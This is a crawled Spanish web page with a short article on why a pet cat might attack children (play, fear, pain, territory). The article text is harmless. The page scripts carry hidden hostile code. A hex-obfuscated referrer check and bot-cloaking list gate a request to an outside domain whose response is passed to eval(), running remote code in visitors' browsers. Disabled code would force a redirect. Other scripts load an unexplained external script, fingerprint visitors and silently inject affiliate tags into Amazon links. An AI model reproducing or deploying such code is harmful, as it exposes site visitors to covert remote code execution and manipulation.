

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comportamientofelino.es/gato-ataca-a-mis-hijos/
body_size: 10840
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/comportamientofelino-es.png"/>
		<link rel="apple-touch-icon" href="/images/comportamientofelino-es.png"/>

        <!-- Title y Description -->

        <title>Tengo Miedo: Mi Gato Ataca A Mis Hijos. ¿Qué Hago?</title>

        <meta name="description" content="Tengo miedo: mi gato ataca a mis hijos. ¿Qué hago? No es una pregunta poco frecuente y sin duda, una de las que más miedo causa. Si tu gato ataca a tus hijos...">

        <meta name="keywords" content="gatos2">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://comportamientofelino.es/gato-ataca-a-mis-hijos/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Tengo Miedo: Mi Gato Ataca A Mis Hijos. ¿Qué Hago?">

        <meta property="og:description" content="Tengo miedo: mi gato ataca a mis hijos. ¿Qué hago? No es una pregunta poco frecuente y sin duda, una de las que más miedo causa. Si tu gato ataca a tus hijos...">

        <meta property="og:image" content="https://comportamientofelino.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Tengo Miedo: Mi Gato Ataca A Mis Hijos. ¿Qué Hago?">

        <meta property="og:url" content="https://comportamientofelino.es/gato-ataca-a-mis-hijos/">

        <meta property="og:site_name" content="comportamientofelino.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-04T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="gatos2">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="comportamientofelino.es">

		<meta name="mobile-web-app-title" content="comportamientofelino.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Tengo Miedo: Mi Gato Ataca A Mis Hijos. ¿Qué Hago?">

        <meta name="twitter:description" content="Tengo miedo: mi gato ataca a mis hijos. ¿Qué hago? No es una pregunta poco frecuente y sin duda, una de las que más miedo causa. Si tu gato ataca a tus hijos...">

        <meta name="twitter:image" content="https://comportamientofelino.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Tengo Miedo: Mi Gato Ataca A Mis Hijos. ¿Qué Hago?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://comportamientofelino.es/#website", 
		"url": "https://comportamientofelino.es", 
		"name": "comportamientofelino.es", 
		"description": null, 
		"publisher": { "@id": "https://comportamientofelino.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://comportamientofelino.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Tengo Miedo: Mi Gato Ataca A Mis Hijos. \u00bfQu\u00e9 Hago?",

          "description": "Tengo miedo: mi gato ataca a mis hijos. \u00bfQu\u00e9 hago? No es una pregunta poco frecuente y sin duda, una de las que m\u00e1s miedo causa. Si tu gato ataca a tus hijos...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/comportamientofelino.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "comportamientofelino.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/comportamientofelino.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-04T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/comportamientofelino.es\/gato-ataca-a-mis-hijos\/"
          },

          
          "articleSection": "gatos2",

          
          "url": "https:\/\/comportamientofelino.es\/gato-ataca-a-mis-hijos\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/comportamientofelino.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "gatos2",

              "item": "https:\/\/comportamientofelino.es\/categoria\/gatos2"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Tengo Miedo: Mi Gato Ataca A Mis Hijos. \u00bfQu\u00e9 Hago?",

              "item": "https:\/\/comportamientofelino.es\/gato-ataca-a-mis-hijos\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9055" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">comportamientofelino.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/zona-pro">zona pro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/comercio">comercio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/aves">aves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/protagonistas">protagonistas</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/gatos2">gatos2</a>

            
            <span>&gt;</span>

            Tengo Miedo: Mi Gato Ataca A Mis Hijos. ¿Qué Hago?
        </div>

        

        <article>

            <h1>Tengo Miedo: Mi Gato Ataca A Mis Hijos. ¿Qué Hago?</h1>

            <div class="article-meta">

                <span>📅 04/06/2025</span>

                
                
                <span>📂 <a href="/categoria/gatos2">gatos2</a></span>

                
            </div>

            

            			            <h3>Tengo miedo: mi gato ataca a mis hijos. ¿Qué hago?</h3>		 <p>No es una pregunta poco frecuente y sin duda, una de las que más miedo causa. <strong>Si tu gato ataca a tus hijos</strong>, es normal que te sientas angustiado y te imagines lo peor:</p>    <p><strong>O que les hagan daño.</strong></p>    <p><strong>O que tengas que dar a tu felino en adopción.</strong></p>    <p>La convivencia con gatos implica tener algunos encontronazos hasta que podamos entender claramente sus señales. Algunas veces sus reacciones pueden parecernos inapropiadas, pero son la única forma de darnos a entender lo que le sucede, así que siempre es bueno tratar de encontrar una explicación a su comportamiento.</p>    <p>Para que tengas una idea de que puede estar pasando, hemos preparado una <b>lista con las posibles causas de la </b><a href="/porque-mi-gato-es-agresivo/">agresividad </a><strong>de un gato. </strong></p>    <h2>¿Por qué mi gato ataca a mi hija?</h2>    <p>Muchas veces los mininos tienen reacciones que en el momento no podemos entender. Pero ciertamente es una forma de comunicar algo. Lo primero que tienes que analizar es si tu hija o la persona afectada por el ataque<strong> es nueva en el entorno del gato</strong>. Algunos gatos no reaccionan bien al cambio y a los desconocidos. En este caso solo necesitará armarte de algo de paciencia, pues con la convivencia, el gato ira acostumbrándose.&nbsp;</p>    <p>Si, por otro lado, tu gato ha empezado repentinamente o sin razón aparente a atacar a tu hija o alguna persona en específico, puede tratarse de algo más. Estas son las razones más comunes por las que tu gatito puede estar siendo agresivo.</p>    <p><strong>Agresividad por <a href="https://wamiz.es/gato/consejos/10639/juegos-para-gatos-los-mejores-pasatiempos-para-mejorar-su-entrenamiento" rel="noopener">juegos</a></strong></p>    <p>Este tipo de comportamiento se presenta más en machos que en hembras. Los machos tienen algunos comportamientos innatos que pueden resultar amenazadores, sobre todo a niños. Los gatos<strong> son descendientes de depredadores y algunas de sus formas de relacionarse y jugar parecen un entrenamiento con su presa</strong>. Este comportamiento es especialmente recurrente en gatos jóvenes y puede ser corregido con entrenamiento y mucho amor.</p>    <p><strong>Agresividad por miedo</strong></p>    <p>Este es el más usual de los motivos. Los gatos<strong> pueden reaccionar violentamente ante el miedo</strong> y el estrés.&nbsp;</p>    <p>Si notas que tu gato adopta una posición de orejas caídas y cola curvada, es probable que está asustado.</p>    <p>&nbsp;Si notas que está muy erguido con la cola estirada es señal de estrés.&nbsp;</p>    <p><strong>Ante estas situaciones los gatos huyen o atacan</strong>, y ese puede ser el motivo de su agresión. Esta agresividad puede estar redirigida, a veces el gato está estresado por una situación o persona ajena. El estrés acumulado puede hacer que el gato termine desquitándose con su dueño o familiar cercano.</p>    <p><strong>Agresividad por enfermedad o malestar</strong></p>    <p>¿No te pasa que cuando te duele algo te pones de mal humor?</p>    <p><strong>Algunos gatos reaccionan agresivamente ante el dolor</strong>.&nbsp;</p>    <p>Puede ser que se ha lastimado, le hayan pisado o se sienta mal. El dolor físico irrita a los gatos haciéndolos comportarse agresivamente.</p>    <p><strong>Agresividad por territorio</strong></p>    <p>Si tu minino considera que una persona está <strong>traspasando los límites de su territorio</strong>, o su comportamiento le resulta amenazante, puede reaccionar de forma violenta. También si alguien está tomando algo que considera de su propiedad, su reacción podrá ser inadecuada.&nbsp;</p>    <p>Otra variable de este tipo de agresividad es la de <strong>demostrar su superioridad en la organización jerárquica</strong>. También puede entenderse como una muestra de control sobre otro integrante de la familia.<br/>Entender el <strong>motivo por el que tu gato ataca a tus hijos,</strong> es vital para poner una solución. Analízalo, piensa en las posibles causas y busca una solución que asegure la seguridad de tus hijos por encima de todo. ¡Es cuestión de tiempo!</p> 		<br/><br/>			<a href="/author/alexia-tarque/"> 	<i></i> 	Alexia Torque		</a> <br/>			<br/><i></i>0<br/>	<br/>							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#accec5d8c9c0cfc4d9d4ecd5cdc4c3c382c9df"><span class="__cf_email__" data-cfemail="e88a819c8d848b809d90a89189808787c68d9b">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#23414a57464f404b565b635a424b4c4c0d4650"><span class="__cf_email__" data-cfemail="f0929984959c93988588b08991989f9fde9583">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=26731&from=comportamientofelino.es&id=38')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/consejos-sobre-gatos/consejos-salud/item/7-consejos-veterinarios/' alt='Cómo actuar frente a un gato herido'><h2>Cómo actuar frente a un gato herido</h2></a></li><li><a href='/nombres-para-gatos/ingles/' alt='Nombres para gatos en inglés'><h2>Nombres para gatos en inglés</h2></a></li><li><a href='/conocimiento/curiosidades-felinas/item/146-los-gatos-de-leonardo/' alt='Los gatos de Leonardo'><h2>Los gatos de Leonardo</h2></a></li><li><a href='/articulos/item/55-los-bostezos-del-gato/' alt='Los bostezos del gato.'><h2>Los bostezos del gato.</h2></a></li><li><a href='/consejos-sobre-gatos/consejos-comportamiento/item/45-las-distancias-de-los-gatos/' alt='Las distancias de los gatos'><h2>Las distancias de los gatos</h2></a></li><li><a href='/conocimiento/curiosidades-felinas/item/177-los-gatos-de-demo/' alt='Los gatos de dEmo.'><h2>Los gatos de dEmo.</h2></a></li><li><a href='/articulos/item/171-trastornos-en-la-higiene-del-gato/' alt='Trastornos en la higiene del gato'><h2>Trastornos en la higiene del gato</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>comportamientofelino.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/zona-pro" style="color: #fff;">zona pro</a>

            
                <a href="/categoria/comercio" style="color: #fff;">comercio</a>

            
                <a href="/categoria/aves" style="color: #fff;">aves</a>

            
                <a href="/categoria/protagonistas" style="color: #fff;">protagonistas</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 comportamientofelino.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#d8bab7acb1b2b7b6b4b1b6bd98bfb5b9b1b4f6bbb7b5" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://comportamientofelino.es/",
					"website_privacy_policy_url": "https://comportamientofelino.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Tengo+Miedo%3A+Mi+Gato+Ataca+A+Mis+Hijos.+%C2%BFQu%C3%A9+Hago%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61d7312e874942f08caffece63bcb82e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
